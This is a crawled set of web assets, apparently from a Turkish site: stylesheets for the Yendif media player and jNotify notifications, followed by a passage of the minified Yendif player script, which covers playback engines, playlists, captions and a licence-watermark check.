.yendifplayer .yf-skin .yf-logo{position:absolute;left:10px;bottom:45px;-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5;cursor:pointer;z-index:9999999;}
.yendifplayer .yf-playlist{position:absolute;top:0;right:0px;}
.yendifplayer.black .yf-playlist{background-color:#282828;}
.yendifplayer.white .yf-playlist{background-color:#FDFDFD;}
.yendifplayer.playlist-bottom .yf-playlist{width:auto;top:auto;bottom:0;left:0;margin-right:0px;}
.yendifplayer .yf-playlist a{display:block;position:relative;width:100%;min-height:30px;font-size:12px;text-decoration:none;cursor:pointer;}
.yendifplayer.black .yf-playlist a{border-bottom:1px solid #141414;border-top:1px solid #3C3C3C;}
.yendifplayer.white .yf-playlist a{border-bottom:1px solid #FFF;border-top:1px solid #DDD;}
.yendifplayer .yf-playlist a.first{border-top:none;}
.yendifplayer .yf-playlist a.last{border-bottom:none;}
.yendifplayer.black .yf-playlist a:hover,.yendifplayer.black .yf-playlist a.active{background-color:#333;}
.yendifplayer.white .yf-playlist a:hover,.yendifplayer.white .yf-playlist a.active{background-color:#EEE;}
.yendifplayer .yf-playlist a.active{cursor:default;}
.yendifplayer .yf-playlist .yf-pimage{float:left;position:relative;background-color:#010101;background-size:contain;background-repeat:no-repeat;background-position:center;width:75px;height:50px;margin:7px 0px 7px 7px;}
.yendifplayer .yf-playlist .yf-pimage span{position:absolute;background:#181818;background:rgba(0,0,0,0.8);-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:3px;padding:2px 4px;bottom:0;right:0;color:#DDD;font-size:10px;font-weight:bold;}
.yendifplayer .yf-playlist .yf-waves{position:absolute;background-position:2px 26px;width:30px;height:30px;-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5;}
.yendifplayer .yf-playlist a:hover .yf-waves,.yendifplayer .yf-playlist a.active .yf-waves{-moz-opacity:1;-khtml-opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.yendifplayer .yf-playlist a.active .yf-waves{cursor:default!important;}
.yendifplayer .yf-playlist .yf-pcontent{margin-left:84px;padding:3px;}
.yendifplayer.playlist-bottom .yf-playlist .yf-pcontent.yf-noimage{margin-right:50px;}
.yendifplayer.playlist-bottom .yf-playlist .yf-pcontent.yf-noimage.yf-nodur{margin-right:5px;}
.yendifplayer.is-video .yf-playlist .yf-pcontent.yf-noimage{margin-left:5px;}
.yendifplayer.is-audio .yf-playlist .yf-pcontent.yf-noimage{margin-left:25px;}
.yendifplayer .yf-playlist .yf-pcontent .yf-ptitle,.yendifplayer .yf-playlist .yf-pcontent .yf-pdesc{padding:3px;line-height:16px;}
.yendifplayer.black .yf-playlist .yf-pcontent .yf-ptitle{color:#CCC;}
.yendifplayer.white .yf-playlist .yf-pcontent .yf-ptitle{color:#333;}
.yendifplayer .yf-playlist .yf-pcontent .yf-pdesc{color:#666;}
.yendifplayer.black .yf-playlist a:hover .yf-pcontent .yf-ptitle,.yendifplayer.black .yf-playlist a.active .yf-pcontent .yf-ptitle{color:#CCC;}
.yendifplayer.white .yf-playlist a:hover .yf-pcontent .yf-ptitle,.yendifplayer.white .yf-playlist a.active .yf-pcontent .yf-ptitle{color:#454545;}
.yendifplayer.black .yf-playlist a:hover .yf-pcontent .yf-pdesc,.yendifplayer.black .yf-playlist a.active .yf-pcontent .yf-pdesc{color:#999;}
.yendifplayer.white .yf-playlist a:hover .yf-pcontent .yf-pdesc,.yendifplayer.white .yf-playlist a.active .yf-pcontent .yf-pdesc{color:#666;}
.yendifplayer .yf-playlist div.yf-ptime{display:inline-block;margin:3px;padding:2px 6px;font-size:11px;}
.yendifplayer.playlist-bottom .yf-playlist div.yf-ptime{position:absolute;margin:0px;top:5px;right:5px;}
.yendifplayer.black .yf-playlist div.yf-ptime{background-color:#181818;color:#CCC;}
.yendifplayer.white .yf-playlist div.yf-ptime{background-color:#999;color:#FFF;}
.yendifplayer .yf-playlist .yf-clear{display:block;clear:both;}
.yendifplayer .yf-playlist .yf-viewport{position:relative;top:0;overflow:hidden;}
.yendifplayer .yf-playlist .yf-overview{list-style:none;position:absolute;left:0;top:0;right:0px;}
.yendifplayer .yf-playlist .yf-scrollbar{position:relative;float:right;width:10px;}
.yendifplayer .yf-playlist .yf-track{position:relative;width:10px;height:100%;}
.yendifplayer .yf-playlist .yf-thumb{position:absolute;width:10px;height:20px;top:0;cursor:pointer;overflow:hidden;}
div.yf-viewport::-webkit-scrollbar{width:10px;} 
.yendifplayer.black div.yf-viewport::-webkit-scrollbar-track{background-color:#111;}
.yendifplayer.white div.yf-viewport::-webkit-scrollbar-track{background-color:#EEE;border-left:1px solid #DDD;} 
.yendifplayer.black div.yf-viewport::-webkit-scrollbar-thumb{background-color:#333;border-left:1px solid #151515;}
.yendifplayer.white div.yf-viewport::-webkit-scrollbar-thumb{background-color:#444;}
.yendifplayer.black .yf-playlist .yf-track{background-color:#111;}
.yendifplayer.white .yf-playlist .yf-track{background-color:#EEE;border-left:1px solid #DDD;} 
.yendifplayer.black .yf-playlist .yf-thumb{background-color:#333;border-left:1px solid #151515;}
.yendifplayer.white .yf-playlist .yf-thumb{background-color:#444;}
.yendifplayer.no-playpause.no-currenttime.no-progress.no-duration.no-volumebtn.no-fullscreen .yf-skin .yf-controls,.yendifplayer.is-video.is-paused .yf-skin .yf-loading,.yendifplayer.is-embed .yf-skin .yf-playbtn,.yendifplayer.is-paused.no-playbtn .yf-skin .yf-playbtn,.yendifplayer.no-controlbar .yf-skin .yf-controls,.yendifplayer.no-playpause .yf-skin .yf-controls .yf-playpause,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-playpause,.yendifplayer.no-currenttime .yf-skin .yf-controls .yf-currenttime,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-currenttime,.yendifplayer.no-progress .yf-skin .yf-controls .yf-timeline,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-timeline,.yendifplayer.no-duration .yf-skin .yf-controls .yf-duration,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-duration,.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-volume,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-volume,.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.no-embed .yf-skin .yf-embedbtn,.yendifplayer.no-embed .yf-skin .yf-embed,.yendifplayer.is-fullscreen .yf-skin .yf-embedbtn,.yendifplayer.is-fullscreen .yf-skin .yf-embed,.yendifplayer.is-fullscreen .yf-playlist{display:none !important;}
.yendifplayer.is-video.is-loading .yf-skin .yf-loading,.yendifplayer.is-paused .yf-skin .yf-playbtn,.yendifplayer.is-embed .yf-skin .yf-embed{display:inline-block;}
.yendifplayer .yf-error{display:table;width:100%;height:100%;color:#CCC;font-size:14px;font-weight:normal;text-align:center;z-index:1;}
.yendifplayer .yf-error span{display:table-cell;width:100%;height:100%;vertical-align:middle;}
.transparent{-moz-opacity:0;-khtml-opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;}
.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-o-user-select:none;-khtml-user-select:none;}
.disable{display:none;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.css
body_size: -305
content:
/*****************/
/** jNotify CSS **/
/*****************/
#jNotify {
	position: absolute;
	background: #2B2E33;
	color: #dadada;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 1 px solid #3f4248;
	-webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.25);
	box-shadow: 0 1px 1px rgba(255, 255, 255, 0.25);
}

#jNotify a {
	color: #35517c !important;
	text-decoration: none;
}

/******************/
/** jSuccess CSS **/
/******************/
#jSuccess {
	position: absolute;
	background: #18A689;
	color: #fff;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
}

#jSuccess a {
	color: #eaeaea !important;
	text-decoration: none;
}

/****************/
/** jError CSS **/
/****************/
#jError {
	position: absolute;
	background: #C75757;
	color: #fff;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
}

#jError a {
	color: #eaeaea !important;
	text-decoration: none;
}

/** OVERLAY **/
#jOverlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9998
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/assets/plugins/yendiplayer/yendifplayer.js?v=210926
body_size: 10244
content:
/*
 Copyright (c) 2013 Yendif! Technologies Ltd.
 @license         GNU/GPL http://www.gnu.org/licenses/gpl-2.0.html
 @link            http://www.yendifplayer.com
 @version         Version 5.1.0
*/
(function(d,k,g){function w(a,b){this.$el=d(a);this.config=b;++pid;var c=(new Date).getTime().toString()+""+pid;this.yendif={id:this.$el.attr("id")||c,uid:c,index:0,media:"video",engine:b.engine,volume:b.volume,playlistPosition:b.playlistPosition,l:b.logo,lc:b.license,isL:!1,isER:!1,isW:!1,isP:!1,isFS:!1,isR:!0,markup:"",status:A,interval:[]};this.yendif.id.replace("yf","");this.playlist={};this.init();return this}function B(a,b){var c,e,h;function f(a){d("body").addClass("noselect");var b=parseInt(n.obj.css(t),
10);c=u?a.pageX:a.pageY;e="auto"==b?0:b;touchEvents?(g.ontouchmove=function(a){a.preventDefault();v(a.touches[0])},g.ontouchend=k):(d(g).bind("mousemove",v),d(g).bind("mouseup",k),n.obj.bind("mouseup",k));a.preventDefault()}function v(a){1>m.ratio&&(h=touchEvents?Math.min(p[b.axis]-n[b.axis],Math.max(0,e+(c-(u?a.pageX:a.pageY)))):Math.min(p[b.axis]-n[b.axis],Math.max(0,e+((u?a.pageX:a.pageY)-c))),q=h*s.ratio,m.obj.css(t,-q),n.obj.css(t,h));a.preventDefault()}function k(){d("body").removeClass("noselect");
d(g).unbind("mousemove",v);d(g).unbind("mouseup",k);n.obj.unbind("mouseup",k);g.ontouchmove=g.ontouchend=null}var l={obj:d(".yf-viewport",a)},m={obj:d(".yf-overview",a)},s={obj:d(".yf-scrollbar",a)},p={obj:d(".yf-track",s.obj)},n={obj:d(".yf-thumb",s.obj)},u="x"===b.axis,t=u?"left":"top",r=u?"Width":"Height",q=0;h=e=0;c=void 0;this.update=function(a){l[b.axis]=l.obj[0]["offset"+r];m[b.axis]=m.obj[0]["scroll"+r];m.ratio=l[b.axis]/m[b.axis];s.obj.toggleClass("disable",1<=m.ratio);p[b.axis]=l[b.axis];
n[b.axis]=Math.min(p[b.axis],Math.max(0,p[b.axis]*m.ratio));s.ratio=m[b.axis]/p[b.axis];q="relative"===a&&1>=m.ratio?Math.min(m[b.axis]-l[b.axis],Math.max(0,q)):0;q="bottom"===a&&1>=m.ratio?m[b.axis]-l[b.axis]:isNaN(parseInt(a,10))?q:parseInt(a,10);a=r.toLowerCase();n.obj.css(t,q/s.ratio);m.obj.css(t,-q);c=n.obj.offset()[t];s.obj.css(a,p[b.axis]);p.obj.css(a,p[b.axis]);n.obj.css(a,n[b.axis])};this.update();(function(){touchEvents?l.obj[0].ontouchstart=function(a){1===a.touches.length&&(f(a.touches[0]),
a.stopPropagation())}:(n.obj.bind("mousedown",f),p.obj.bind("mouseup",v))})();return this}var x=/\.(\w{3,4})(\?.*)?$/i,r=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,C=/^(([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3}) --\> (([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3})(.*)/,A=-1;script=g.getElementsByTagName("script");script=script[script.length-1].src;file=/embed.js/.test(script)?"embed.js":"yendifplayer.js";base=script.split(file)[0];focused="";pid=0;isNFS=1;device={mobile:!1};
touchEvents="ontouchstart"in g.documentElement;browser=function(){var a=navigator.appName,b=navigator.userAgent,c,e=b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);e&&null!=(c=b.match(/version\/([\.\d]+)/i))&&(e[2]=c[1]);return e=e?[e[1].toLowerCase(),e[2]]:[a,navigator.appVersion,"-?"]}();switch(browser[0]){case "chrome":case "safari":vendor="webkit";break;case "firefox":vendor="moz";break;case "msie":vendor="ms";break;case "opera":vendor="o";break;default:vendor=""}support=
{html5:!1,mp4:!1,webm:!1,ogg:!1,mpegurl:!1,mp3:!1,wav:!1,flash:!1,youtube:!1};/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)&&(device.mobile=!0);try{var y=g.createElement("video"),z=g.createElement("audio");if(y.canPlayType){var l=function(a){return/audio/.test(a)?"function"===typeof z.canPlayType&&""!==z.canPlayType(a)?!0:!1:""!==y.canPlayType(a)?!0:!1};support.html5=!0;support.mp4=l("video/mp4");support.webm=l("video/webm");support.ogg=l("video/ogg")||l("audio/ogg");support.mpegurl=
l("application/x-mpegurl");support.mp3=l("audio/mpeg");support.wav=l("audio/wav")}}catch(D){}try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(support.flash=!0)}catch(E){"undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"]&&(support.flash=!0)}k.onYouTubeIframeAPIReady=function(){support.youtube=!0};"msie"!==browser[0]&&(k.onbeforeunload=function(){d(".yendifplayer").hide()});k.attachEvent&&k.attachEvent("onbeforeunload",function(){__flash_savedUnloadHandler=
__flash_unloadHandler=function(){}});w.prototype={init:function(){this.config.isEF?this.pM():this.iM();this.$el.attr("id",this.yendif.id).addClass("yendifplayer "+this.config.theme+" is-"+this.media).show();0===this.config.muted&&(this.yendif.volume=0);if(!this.config.origin){var a=base.split("/");this.config.origin=a[0]+"//"+a[2]+"/"}this.engine?this.engine.create(this):this.onError("error")},pM:function(){var a=this,b={};this.$media=this.$el.find("video, audio");this.media=this.$media.is("video")?
"video":"audio";b.id="yf-engine-"+this.yendif.uid;"video"===this.media&&(b["x-webkit-airplay"]="allow");!0===device.mobile&&(b.controls=!0);this.$media.attr(b).addClass("yf-engine");this.$clone=this.$el.html();this.playlist.poster=this.config.poster;(src=this.config.src)?(b=src.split(x)[1],b=/flv|f4v|mov/.test(b)?"flash":/mp4|m4v/.test(b)?"mp4":b,this.playlist[b]=src):this.$el.find("source").each(function(){var b=d(this).attr("src"),e=d(this).attr("type")||b.split(x)[1],e=/mpegurl/.test(e)?"mpegurl":
/mpeg/.test(e)?"mp3":e.replace(a.media+"/","");"m4v"===e&&(e="mp4");switch(e){case "flash":a.playlist.flash=b;a.playlist.rtmp=d(this).attr("data-rtmp")||"";break;case "youtube":a.pY.apply(a,[b]);break;default:a.playlist[e]=b}});this.$track=this.$el.find("track:first");this.$track.length&&(this.playlist.captions=this.$track.attr("src"),this.pVTT(this.playlist.captions));this.sE(this.yendif.engine)},iM:function(){this.media=this.config.videos?"video":"audio";this.yendif.playlist=this.config[this.media+
"s"]||"";this.gPD(-1)},gPD:function(a){var b=tracks="";if(this.playlist=this.yendif.playlist){0>a?(a="[object Array]"===Object.prototype.toString.call(this.playlist)?!0:!1,a&&(this.yendif.isP=!0,this.playlist=this.playlist[0],this.config.loop=0)):(this.yendif.index=a,this.yendif.status=2,this.playlist=this.playlist[a],this.config.autoplay=1,this.$el.addClass("is-playing").removeClass("is-paused is-embed"));for(var c in this.playlist)switch(a=this.playlist[c],c){case "flash":b+='<source type="video/flash" src="'+
a+'" data-rtmp="'+this.playlist.rtmp+'">';break;case "youtube":this.pY(a);b+='<source type="video/youtube" src="'+a+'">';break;case "captions":tracks+='<track src="'+a+'" kind="subtitles">';break;default:/mp4|webm|ogg|mpegurl|mp3|wav/.test(c)&&(type="mpegurl"==c?"application/x-mpegurl":"mp3"==c?"audio/mpeg":this.media+"/"+c,b+='<source type="'+type+'" src="'+a+'">')}}c="";"video"===this.media&&(c+=' x-webkit-airplay="allow"');!0===device.mobile&&(c+=' controls="true"');this.$clone="<"+this.media+
' id="yf-engine-'+this.yendif.uid+'" class="yf-engine"'+c+">"+b+tracks+"</"+this.media+">";this.playlist.captions&&this.pVTT(this.playlist.captions);this.sE(this.yendif.engine)},pY:function(a){this.yendif.engine="youtube";this.playlist.yID=a.match(r)[2];this.playlist.poster=this.playlist.poster||"http://img.youtube.com/vi/"+this.playlist.yID+"/0.jpg"},pVTT:function(a){function b(a){a=a.split(":");2==a.length&&a.unshift(0);return 3600*a[0]+60*a[1]+parseFloat(a[2].replace(",","."))}if(a){var c=this;
this.playlist.subtitles=[];d.get(a,function(a,h){var f=a.split("\n"),g=f.length;for(i=0;i<g;i++)if(timecode=C.exec(f[i])){for(text="<p>"+f[++i]+"</p><br/>";d.trim(f[++i])&&i<g;)text+="<p>"+f[i]+"</p><br/>";c.playlist.subtitles.push({start:b(timecode[1]),end:b(timecode[2]||timecode[3]),content:text})}})}},sE:function(a){var b=isFlash=!1;if(!0===support.html5)for(var c="mp4 mpegurl mp3 webm ogg wav".split(" "),d=0;6>d;d++)if(format=c[d],this.playlist[format]&&support[format]){this.playlist.html5=this.playlist[format];
b=!0;break}!0===support.flash&&(this.playlist.flash||this.playlist.mp4||this.playlist.mp3)&&(isFlash=!0);switch(a){case "flash":this.engine=!0===isFlash?this.flash:!0===b?this.html5:null;break;case "youtube":this.engine=200>this.$el.width()||200>this.yendif.height?null:!0===support.flash?this.flash:this.youtube;break;default:this.engine=!0===b?this.html5:!0===isFlash?this.flash:null}},html5:{create:function(a){a.yendif.engine="html5";!0===device.mobile?(a.iSC(),a.$media[0].loop=!1,"video"===a.media&&
(a.$media[0].poster=a.playlist.poster),a.$media[0].src=a.playlist.currentSrc=a.playlist.html5):(a.iCC(),a.$media[0].controls=!1,a.$media[0].poster="",a.$media[0].autoplay=a.config.autoplay,a.$media[0].loop=a.config.loop);a.yendif.isER=!0;a.$media[0].volume=a.config.volume;a.$media[0].load();if(!0===device.mobile)a.config.autoplay&&a.$media[0].play(),a.$media.on("play",function(){obj=["Media Plays",a.playlist.currentSrc];a.tE.apply(a,[obj])}),a.$media.on("ended",function(){obj=["Media Completes",a.playlist.currentSrc];
a.tE.apply(a,[obj]);a.config.loop&&a.$media[0].play()}),a.$media.on("error",function(b){err=a.$media[0].networkState;3<=err&&a.onError.apply(a,[err])});else if(a.$media.on("play",function(){a.onPlay.apply(a)}),a.$media.on("pause",function(){a.onPause.apply(a)}),a.$media.on("ended",function(){a.onEnded.apply(a)}),a.$media.on("volumechange",function(){a.config.volumebtn&&a.onVolumeChange.apply(a)}),d("source:last",a.$el).on("error",function(b){err=a.$media[0].networkState;3<=err&&a.onError.apply(a,
[err])}),0<a.$media[0].readyState)a.html5.onMetadataLoaded.apply(a);else a.$media.on("loadedmetadata",function(){a.html5.onMetadataLoaded.apply(a)})},onMetadataLoaded:function(){var a=this;this.yendif.interval[0]=k.setInterval(function(){0<a.$media[0].readyState&&(clearInterval(a.yendif.interval[0]),a.$el.trigger("onPlayerReady"),a.playlist.currentSrc=a.$media[0].currentSrc,a.playlist.duration=a.$media[0].duration,a.config.duration&&a.$durationDock.html(a.timeFormat(a.playlist.duration)),a.volumeTo(-1))},
500)},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media[0].paused&&this.$media[0].play()},pause:function(){this.$media[0].paused||this.$media[0].pause()},time:function(){var a=this.$media[0].currentTime,b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){var a=this.$media[0].seekable;return a&&0<a.length?(a=parseInt(100*a.end(0),10)/parseInt(this.$media[0].duration,10),Math.min(100,
a)):100},seekTo:function(a){if(!(0>=this.$media[0].readyState)){var b=this.$media[0].seekable;b&&0<b.length&&(b=b.end(0),a>b&&(this.playlist.currentTime=a=b));this.$media[0].currentTime=this.playlist.seekedTime=a;this.$media[0].paused&&this.$media[0].play()}},setVolume:function(a){this.$media[0].volume=a},muted:function(a){this.$media[0].muted=a},onEnded:function(){this.$media[0].currentTime=0;this.$media[0].pause()},destroy:function(){!0===this.yendif.isER&&(this.$media.off("pause"),this.$media[0].pause())},
changeVideo:function(a){var b=this;!1===device.mobile&&(this.$media[0].poster="",this.sL(),this.rC(),this.$media.off("error").on("error",function(a){err=b.$media[0].networkState;3<=err&&b.onError.apply(b,[err])}));this.$media[0].src=this.playlist.currentSrc=this.playlist.html5;this.$media[0].load();this.$media[0].play()}},flash:{create:function(a){a.yendif.engine="flash";a.yendif.isFS&&a.sFSE(!1);var b=(new Date).getTime().toString(),c=a.config.swf||base+"player.swf",e={id:a.yendif.id,theme:a.config.theme,
analytics:a.config.analytics||"",baseref:base,origin:a.config.origin,license:a.config.license||"",logo:a.config.logo||"",poster:a.playlist.poster||"",flash:a.playlist.flash||"",server:a.playlist.rtmp||"",youtubeID:a.playlist.yID||"",mp4:a.playlist.mp4||"",webm:a.playlist.webm||"",ogg:a.playlist.ogg||"",mp3:a.playlist.mp3||"",captions:a.playlist.captions||"",autoplay:a.config.autoplay,loop:a.config.loop,autoplaylist:a.config.autoplaylist,volume:a.yendif.volume,playbtn:a.config.playbtn,controlbar:a.config.controlbar,
playpause:a.config.playpause,currenttime:a.config.currenttime,progressbar:a.config.progress,duration:a.config.duration,volumebtn:a.config.volumebtn,fullscreen:a.config.fullscreen,embed:a.config.embed,keyboard:a.config.keyboard,browser:browser[0]},c=c+("?"+b),h;h='<object width="100%" height="100%" id="yf-engine-'+b+'" name="yf-engine-'+b+'" class="yf-engine"'+("msie"===browser[0]?' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+c+'"');h+=' type="application/x-shockwave-flash">';
var c={movie:c,name:"yf-engine-"+b,width:"100%",height:"100%",allowscriptaccess:"always",allowfullscreen:"true",quality:"high",wmode:"transparent",flashvars:""},f;for(f in e)""!==e[f]&&(c.flashvars+=f+"="+e[f]+"&");for(f in c)h+='<param name="'+f+'" value="'+c[f]+'"/>';h+="</object>";a.yendif.isW?a.$mediaCon.html(h):(a.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+h+"</div>"),a.$mediaCon=d("#yf-media-"+b),a.lP(),a.yendif.isW=!0);a.$media=d("#yf-engine-"+b)},destroy:function(){!0===this.yendif.isER&&
(this.yendif.volume=this.$media[0].getVolume())},changeVideo:function(a){this.yendif.engine="flash";a.youtube&&(a.youtubeID=a.yID||a.youtube.match(r)[2]);this.$media[0].updateVideo(a)}},youtube:{create:function(a){a.yendif.engine=a.config.engine;if(support.html5||support.flash){if(!support.youtube){var b=g.createElement("script");b.src="https://www.youtube.com/iframe_api";var c=g.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}a.yendif.interval[1]=k.setInterval(function(){if(support.youtube){clearInterval(a.yendif.interval[1]);
var b={autoplay:a.config.autoplay,rel:0,showinfo:0,iv_load_policy:0,wmode:"opaque",modestbranding:1};!1===device.mobile?(a.iCC(),b.controls=0,a.config.loop&&(b.loop=a.config.loop,b.playlist=a.playlist.yID),_events={onReady:function(b){a.yendif.isER=!0;a.playlist.currentSrc=a.playlist.yID;a.$el.trigger("onPlayerReady");a.volumeTo(-1)},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:a.onEnded.apply(a);break;case YT.PlayerState.PLAYING:a.playlist.duration=a.$media.getDuration();a.config.duration&&
a.$durationDock.html(a.timeFormat(a.playlist.duration));a.onPlay.apply(a);break;case YT.PlayerState.CUED:a.onPlay.apply(a)}},onError:function(b){150!=b.data&&a.onError.apply(a,[b.data])}}):(a.iSC(),b.controls=1,_events={onReady:function(b){a.playlist.currentSrc=a.playlist.yID},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:obj=["Media Completes",a.playlist.currentSrc];a.tE.apply(a,[obj]);a.config.loop&&a.$media.playVideo();break;case YT.PlayerState.PLAYING:a.yendif.isER=!0,obj=
["Media Plays",a.playlist.currentSrc],a.tE.apply(a,[obj])}},onError:function(b){150!==b.data&&a.onError.apply(a,[b.data])}});a.$media=new YT.Player("yf-engine-"+a.yendif.uid,{height:"100%",width:"100%",playerVars:b,videoId:a.playlist.yID,events:_events})}},500)}else a.engine=null,a.onError()},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media.playVideo();this.onPlay()},pause:function(){this.$media.pauseVideo();this.onPause()},time:function(){var a=this.$media.getCurrentTime(),
b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){return 100},seekTo:function(a){this.playlist.seekedTime=a;this.$media.seekTo(a);this.youtube.play.apply(this)},setVolume:function(a){this.$media.setVolume(100*a);this.onVolumeChange()},muted:function(a){a?this.$media.mute():this.$media.unMute();this.onVolumeChange()},onEnded:function(){},destroy:function(){!0===this.yendif.isER&&this.$media.destroy()},changeVideo:function(a){if(support.html5||
support.flash)!1===device.mobile&&this.rC(),this.yendif.engine=this.config.engine,a.yID=this.playlist.currentSrc=a.yID||a.youtube.match(r)[2],this.$media.loadVideoById(a.yID);else this.onError("error")}},iSC:function(){uid=this.yendif.uid;!1===this.yendif.isW?(this.$el.html('<div id="yf-media-'+uid+'" class="yf-media">'+this.$clone+"</div>"),this.$mediaCon=d("#yf-media-"+uid),this.lP(),this.yendif.isW=!0):this.$mediaCon.html(this.$clone);this.$media=d("#yf-engine-"+uid)},iCC:function(){var a=this.yendif.uid;
if(""===this.yendif.markup){"audio"===this.media&&(this.config.playbtn=this.config.embed=this.config.fullscreen=0);for(var b="playbtn controlbar playpause currenttime progress duration volumebtn fullscreen embed".split(" "),c=browser[0].match(/msie/)?" is-"+browser[0]:"",c=c+(0===this.config.autoplay?" is-paused":" is-playing"),e=0;9>e;e++){var h=b[e];0==this.config[h]&&(c+=" no-"+h)}this.yendif.markup+='<div id="yf-skin-'+a+'" class="yf-skin">';"video"==this.media&&(this.yendif.markup+='<div id="yf-poster-'+
a+'" class="yf-poster"></div>',this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading"></div>');this.config.playbtn&&(this.yendif.markup+='<div id="yf-playbtn-'+a+'" class="yf-playbtn"></div>');"video"==this.media&&(this.yendif.markup+='<div id="yf-screen-'+a+'" class="yf-screen transparent"></div>');this.yendif.markup+='<div id="yf-controls-'+a+'" class="yf-controls">';this.config.playpause&&(this.yendif.markup+='<a id="yf-playpause-'+a+'" class="yf-playpause"></a>');"audio"==this.media&&
(this.yendif.markup+='<div id="yf-loading-'+a+'" class="yf-loading" style="display:none;"></div>');this.config.currenttime&&(this.yendif.markup+='<div id="yf-currenttime-'+a+'" class="yf-currenttime">00:00</div>');this.config.progress&&(this.yendif.markup+='<div id="yf-timeline-'+a+'" class="yf-timeline">',this.yendif.markup+='<div id="yf-buffer-'+a+'" class="yf-buffer"></div><div id="yf-progress-'+a+'" class="yf-progress"></div>',this.yendif.markup+="</div>");this.config.duration&&(this.yendif.markup+=
'<div id="yf-duration-'+a+'" class="yf-duration">00:00</div>');this.config.volumebtn&&(this.yendif.markup+='<div id="yf-volume-'+a+'" class="yf-volume">',this.yendif.markup+='<a id="yf-mute-'+a+'" class="yf-mute"></a>',this.yendif.markup+='<div id="yf-volumeslider-'+a+'" class="yf-volumeslider"><div id="yf-volumelevel-'+a+'" class="yf-volumelevel"></div></div>',this.yendif.markup+="</div>");this.config.fullscreen&&(this.yendif.markup+='<a id="yf-fullscreen-'+a+'" class="yf-fullscreen"></a>');this.yendif.markup+=
"</div>";"video"===this.media&&(this.yendif.markup+='<div id="yf-captions-'+a+'" class="yf-captions"></div>');this.config.embed&&(this.yendif.markup+='<div id="yf-embedbtn-'+a+'" class="yf-embedbtn"></div>',this.yendif.markup+='<div id="yf-embed-'+a+'" class="yf-embed"><span class="yf-overlay"></span><span class="yf-box">',this.yendif.markup+='<span class="yf-title">Paste this code in your HTML page</span><span class="yf-code"><input id="yf-input-'+a+'" type="text" />',this.yendif.markup+='<span id="yf-select-'+
a+'" class="yf-select">Select</span></span></span></div>');if("video"===this.media){b=function(a){for(var b="",c=a.length-1;0<=c;c--)b+=a[c];return b};h=document.createElement("a");h.href=this.config.origin;_d=h.hostname.replace("www.","");_totd=_d.length;_k=(""+this.yendif.lc).substring(1,11);_e=0;for(e=_totd-1;0<=e;e--)_e+=9187263540*_d.charCodeAt(e);_e=(""+_e).substring(0,10);_r=Math.random().toString(36).slice(2);_l=this.yendif.l;_k!==_e?(this.yendif.markup+="<a href='"+b("/moc.reyalpfidney//:ptth")+
